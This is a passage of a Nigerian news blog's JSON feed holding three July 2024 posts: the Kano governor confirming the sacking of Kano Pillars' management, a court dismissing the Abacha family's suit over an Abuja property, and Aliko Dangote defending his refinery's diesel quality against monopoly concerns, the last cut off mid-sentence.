Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2VEvsFudgTzgVDJQCAZYFD8yK_pyjODJ8TN2zY6POYf6YDwGmF1C3TQjk2x-ilwBoucMXqY01rbSDzn8Pmo6ZSJW2R1BwVnSU7WHVexUNFOGqWX-kUi5lZ1uPxWOr2Nz7ekkAyYjyv9vDZAmK7ED93ql4Levfqxfmq5Y6jtTciaf9c86e1DqqoqLDH1fr\/s72-c\/GTBAcs7WkAAGmv2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-6339577283267994470"},"published":{"$t":"2024-07-22T07:43:00.000-07:00"},"updated":{"$t":"2024-07-22T07:43:59.537-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Kano Governor Confirms Sacking of Pillars Management "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKJDe7E6sen_iY9qd3mJ_zZSFgk6NoXy8SF8TXuNoPtLfjzV7PWJx-FFBye6rpXjYBcMw3j36DvFqrt_Of3ALk8fbGtNhfQ44X3Je0ED6qrrWgcRAjjSdjJRQhtxTelPov3PK_vgC-piAJzywYHU276c8nEXr41IkERn3C16_aOzgChuem3YIrSbdCIZRG\/s1024\/1696621761668.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Kano Governor Confirms Sacking of Pillars Management\" border=\"0\" data-original-height=\"1024\" data-original-width=\"678\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKJDe7E6sen_iY9qd3mJ_zZSFgk6NoXy8SF8TXuNoPtLfjzV7PWJx-FFBye6rpXjYBcMw3j36DvFqrt_Of3ALk8fbGtNhfQ44X3Je0ED6qrrWgcRAjjSdjJRQhtxTelPov3PK_vgC-piAJzywYHU276c8nEXr41IkERn3C16_aOzgChuem3YIrSbdCIZRG\/w212-h320\/1696621761668.jpg\" title=\"Kano Governor Confirms Sacking of Pillars Management\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EKano Governor Confirms Sacking of Pillars Management\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EKano State Governor, Abba Kabiru Yusuf, has confirmed the dismissal of the interim management team of the Nigeria Premier Football League side, Kano Pillars.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe governor's chief of staff, Shehu Wada Sagagi, confirmed this during a media chat in Kano.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESagagi stated that the state Commissioner for Youth and Sports, Mustapha Kwankwaso, acted in accordance with the official stance of the state chief executive.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe explained that the government has initiated a reorganization process aimed at positioning the club to compete favorably among its soccer peers.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The commissioner for sports oversees Kano Pillars, and they must be subordinate to him. It is always expected that he exercises due diligence,” Sagagi told the media.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The commissioner did not act without the governor's approval. He has submitted his recommendations to the governor and is awaiting approval.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIt was recalled that the management board led by Alhaji Babangida Umar Little was dismissed last week.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/6339577283267994470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/kano-governor-confirms-sacking-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6339577283267994470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6339577283267994470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/kano-governor-confirms-sacking-of.html","title":"Kano Governor Confirms Sacking of Pillars Management "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKJDe7E6sen_iY9qd3mJ_zZSFgk6NoXy8SF8TXuNoPtLfjzV7PWJx-FFBye6rpXjYBcMw3j36DvFqrt_Of3ALk8fbGtNhfQ44X3Je0ED6qrrWgcRAjjSdjJRQhtxTelPov3PK_vgC-piAJzywYHU276c8nEXr41IkERn3C16_aOzgChuem3YIrSbdCIZRG\/s72-w212-h320-c\/1696621761668.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-268064250169813142"},"published":{"$t":"2024-07-22T07:35:00.000-07:00"},"updated":{"$t":"2024-07-22T07:35:53.419-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Court Dismisses Abacha Family’s N500m Suit Against Nigerian Government Over Abuja Property "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK9vspqmMGhBfjZgj4ZeQWWwz3SL2_obdZ8PkaeTpcbu-kcpnv1DzI68K5_ZsZrZlC2hzC9LiI5qrZ8UVm-QmrrrGRDV1znfnIJw9xoi9gSQt7jkv4jEymOef6O9LxsxmCx-QIg-ALDQbMirkqob3DeLTtwuBV7y3W1V4M2roQ2WN0SN35XOiTJD9hBEU9\/s768\/F0lsQyZX0AMCEBI.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Court Dismisses Abacha Family’s N500m Suit Against Nigerian Government Over Abuja Property\" border=\"0\" data-original-height=\"574\" data-original-width=\"768\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK9vspqmMGhBfjZgj4ZeQWWwz3SL2_obdZ8PkaeTpcbu-kcpnv1DzI68K5_ZsZrZlC2hzC9LiI5qrZ8UVm-QmrrrGRDV1znfnIJw9xoi9gSQt7jkv4jEymOef6O9LxsxmCx-QIg-ALDQbMirkqob3DeLTtwuBV7y3W1V4M2roQ2WN0SN35XOiTJD9hBEU9\/w320-h239\/F0lsQyZX0AMCEBI.jpeg\" title=\"Court Dismisses Abacha Family’s N500m Suit Against Nigerian Government Over Abuja Property\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ECourt Dismisses Abacha Family’s N500m Suit Against Nigerian Government Over Abuja Property\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA Federal High Court in Abuja has dismissed a lawsuit filed by the family of the late Head of State, General Sani Abacha, against the federal government. The family challenged the revocation of the former military ruler's property located in the Maitama District of Abuja.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EJustice Peter Lifu dismissed the case, which was filed nine years ago, in which the Abacha family sought the return of their father’s mansions on Osara Close in Maitama and N500 million in compensation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn his judgment, Justice Lifu cited several reasons for the dismissal, including that the suit was statute-barred when it was filed in 2015 and that the plaintiffs lacked the legal standing to initiate the case.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe lawsuit was filed by Mohammed Sani Abacha, the eldest surviving son of the former military ruler, and his widow, Hajia Maryam Abacha, on behalf of the estate's executors.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe defendants in the suit included the Minister of the Federal Capital Territory (MFCT), the Federal Capital Development Authority (FCDA), the President of Nigeria, and Salamed Ventures Limited.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis dismissal marks the fourth time the Abacha family has lost legal battles over the property, having previously lost twice at the High Court of the Federal Capital Territory (FCT) and once at the Court of Appeal in Abuja due to jurisdiction issues.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EWhen the case was brought to the Federal High Court, the Abacha family requested the court to nullify and set aside the revocation of the Certificate of Occupancy (C of O) for the late General Abacha's property.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe family argued that the Certificate of Occupancy, marked FCT\/ABUKN 2478 and covering Plot 3119, issued on June 25, 1993, was illegally revoked by the defendants on January 16, 2006, in violation of Section 44 of the 1999 Constitution and Section 28 of the Land Use Act.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn their statement of claims, the Abacha family stated that between 2004 and 2005, the FCT under Nasir El-Rufai instructed them to submit the Certificate of Occupancy for re-certification.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThey claimed that Mohammed Sani Abacha complied with the directive by submitting the Certificate of Occupancy to the FCDA and received an acknowledgment copy.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EWhile waiting for a new Certificate of Occupancy, the plaintiffs asserted that Mohammed Abacha received a letter on February 3, 2006, notifying them that the Certificate of Occupancy had been revoked without any reason given.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Abacha family also alleged that they were not paid adequate compensation for the revocation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe family asked Justice Lifu to declare the revocation of the property unconstitutional, unlawful, illegal, null, and void, and sought an order to set aside the revocation and declare their Certificate of Occupancy valid and subsisting.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe plaintiffs also requested an injunction to prevent the defendants from taking any further action on the disputed property and demanded N500 million in damages.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHowever, the defendants, in their counter-affidavits and preliminary objections, requested the outright dismissal of the suit, marked FHC\/ABJ\/CS\/463\/2016.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESpecifically, the 4th defendant, Salamed Ventures Limited, represented by James Ogwu Onoja SAN, argued that the suit was statute-barred, having not been filed within three months of the cause of action as required by law, thus removing the court's jurisdiction.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOnoja SAN submitted that the suit was caught by the provisions of the Public Officers Protection Act and had become a mere academic exercise, asking the judge to dismiss it for being frivolous and lacking in merit.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe senior lawyer stated that Salamed Ventures Limited became the owners of the disputed property upon its purchase from the federal government for N595 million and the issuance of Certificate of Occupancy number 181dw-3adcz-721r-15a8-10 on May 25, 2011.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn his judgment, Justice Lifu agreed with Onoja SAN that the cause of action arose on February 3, 2006, when the Certificate of Occupancy was revoked, while the case was filed in May 2015, years after the revocation and far beyond the three months allowed by law.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAdditionally, the judge held that the plaintiffs lacked the legal standing to file the case as they failed to present their letters of administration to the estate as required by law and as proof of their claim as administrators.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EJustice Lifu also agreed with Salamed Ventures that the Abacha property was lawfully revoked due to breaches in the covenants in the Right of Occupancy by erecting structures without first obtaining building plans.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe judge then dismissed the suit and ordered the Abacha family to pay Salamed Ventures N500,000 as the cost of litigation.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/268064250169813142\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/court-dismisses-abacha-familys-n500m.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/268064250169813142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/268064250169813142"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/court-dismisses-abacha-familys-n500m.html","title":"Court Dismisses Abacha Family’s N500m Suit Against Nigerian Government Over Abuja Property "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK9vspqmMGhBfjZgj4ZeQWWwz3SL2_obdZ8PkaeTpcbu-kcpnv1DzI68K5_ZsZrZlC2hzC9LiI5qrZ8UVm-QmrrrGRDV1znfnIJw9xoi9gSQt7jkv4jEymOef6O9LxsxmCx-QIg-ALDQbMirkqob3DeLTtwuBV7y3W1V4M2roQ2WN0SN35XOiTJD9hBEU9\/s72-w320-h239-c\/F0lsQyZX0AMCEBI.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-3694801247947217610"},"published":{"$t":"2024-07-21T05:13:00.000-07:00"},"updated":{"$t":"2024-07-21T05:13:25.681-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Dangote Defends Diesel Quality and Addresses Monopoly Concerns "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-GjYpLkENKMn19FRz2S8IBNvD0-PJ7oLenTAMT4FpQlpchBlglhSoswXPhZDfjUT-uIzO84Yg5iFIkCCioTo8vhvGsEjZGAqpO3DHLYJbpKJp2n0vnIA_G2dVBvzze4vtCfJqzdNFTy1t35RdaKOkGRYeRVPex-Ry5-Zb8ady2w6kDXC9OKxkNvelFa7G\/s715\/1683532783508.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Dangote Defends Diesel Quality and Addresses Monopoly Concerns\" border=\"0\" data-original-height=\"510\" data-original-width=\"715\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-GjYpLkENKMn19FRz2S8IBNvD0-PJ7oLenTAMT4FpQlpchBlglhSoswXPhZDfjUT-uIzO84Yg5iFIkCCioTo8vhvGsEjZGAqpO3DHLYJbpKJp2n0vnIA_G2dVBvzze4vtCfJqzdNFTy1t35RdaKOkGRYeRVPex-Ry5-Zb8ady2w6kDXC9OKxkNvelFa7G\/w320-h228\/1683532783508.jpg\" title=\"Dangote Defends Diesel Quality and Addresses Monopoly Concerns\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDangote Defends Diesel Quality and Addresses Monopoly Concerns\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAlhaji Aliko Dangote, President of Dangote Industries, has refuted claims that the diesel produced by Dangote Refinery has the lowest sulphur content in West Africa. He addressed these criticisms during a visit by a delegation from the House of Representatives to the refinery in Lagos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDangote also tackled concerns about monopoly in the industry.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"Another complaint was about the initial drop in diesel prices. Even at 650-750 PPM, our diesel quality was superior to imported fuel. Vehicle issues are due to poor-quality imported fuel. We stand by our quality, and you can verify it by checking samples from filling stations,\" said Dangote, Africa's richest man.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EPreviously, Farouk Ahmed, Chief Executive of the Nigerian Midstream and Downstream Petroleum Regulatory Authority (NMDPRA), stated, \"In terms of quality, the AGO (diesel) from Dangote Refinery has the lowest sulphur content in West Africa, at 50 parts per million (ppm). Dangote Refinery and other major refineries like Waltersmith Refinery produce between 650 ppm and 1,200 ppm, making their quality inferior to imported diesel.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAhmed also dismissed allegations that the refinery's operations were being hindered by a lack of crude oil supply from International Oil Companies (IOCs).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"There are concerns about the supply of petroleum products nationwide and claims that we were trying to scuttle the Dangote refinery; that is not true,\" he added. \"Dangote Refinery is still in the pre-commissioning stage and has not been licensed yet. It is about 45% complete. We cannot rely solely on one refinery to supply the nation, as Dangote is requesting the suspension of all petroleum product imports, especially automotive gas oil (AGO) and jet kero, directing all marketers to the refinery.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAhmed explained that relying on a single refinery is not ideal for the nation's energy security and market stability due to monopoly concerns.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDuring the House delegation's visit, Dangote addressed these issues: \"Regarding diesel quality, we started with 600-700 PPM because it was a new plant. Now, our production is at 87 PPM, and by the end of August, it will be at 10 PPM. I invite the House leadership to set up a committee to take samples from fueling stations and our production line to verify quality. All the test certificates being circulated could be fake, so it's essential to have a reliable testing process.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOn the issue of monopoly, Dangote said, \"If we are questioned about how Dangote can supply the market, consider the 4 billion Naira that NNPC spent on activating their refineries in Kaduna, Warri, and Port Harcourt. If their refineries are operational, we cannot be considered a monopoly. They are actually more powerful than us, so we cannot truly be a monopoly. Regulators have given excuses to issue licenses for bad products under the guise of avoiding monopoly. If NNPC is the sole importer of PMS, why are they not considered a monopoly? We came to save the nation, and it's unfair to label us a monopoly. We planned to start sales next year but are avoiding starting now to avoid further monopoly claims. We adjusted the diesel price to 1,200 Naira due to high profit margins. Even with the current exchange rate, diesel remains below 1,200 Naira, justifying our pricing. Claims that we sold at an incorrect price are untrue. We are also selling in Naira to lower prices, despite NNPC only accepting dollars. Our primary interest is Nigeria's growth, as our growth is tied to Nigeria's.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ERegarding the NNPC stake in the refinery, Dangote explained, \"One billion dollars, which is about 7.2% as a deposit, was agreed upon. We also granted an additional year, which expired on June 30. On June 4, I asked the group CEO about their plans, and he mentioned they want to remain at 7%, which means they won't be able to pay. They notified us, but we have yet to receive anything in writing.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOn other challenges, Dangote said, \"People often misunderstand the nature of this project. Over the last seven years, we went through 31 projects, and only three are here. Most of the funding was our own, as we avoided project financing due to stringent requirements. The collapse of the Naira from 156 to 1,500-1,600 exacerbated the pressure. Despite COVID-19, our international bankers did not agree to waivers or delayed payments, forcing us to continue payments throughout. The 70% payment mentioned was due to the long-term struggle. We experienced a significant loss of over $600 million due to delays, including a three-and-a-half-year delay by Governor Amosun of Ogun State. We 